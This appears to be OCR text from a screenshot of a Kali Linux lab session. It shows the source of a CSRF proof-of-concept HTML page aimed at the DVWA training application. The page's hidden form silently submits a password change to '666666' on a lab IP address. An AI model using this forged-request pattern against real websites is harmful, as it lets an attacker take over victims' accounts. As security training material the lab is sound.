 Applications Places Firefox ESR Tue 13:36 1
csrf.html
file:///root/Desktop/csrf.html - Mozilla Firefox
Damn Vulnerable We... file:///root/D...top/csrf.html file:///root/Desktop/csrf....
view-source:file:///root/Desktop/csrf.html googl
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 <form action="http://10.20.14.214/dvwa/vulnerabilities/csrf/" method="GET">
2 <input type="hidden" autocomplete="off" name="password_new" value="666666"><br>
3 <input type="hidden" autocomplete="off" name="password_conf" value="666666">
4 <input value="Change" name="Change" type="hidden">
5 </form>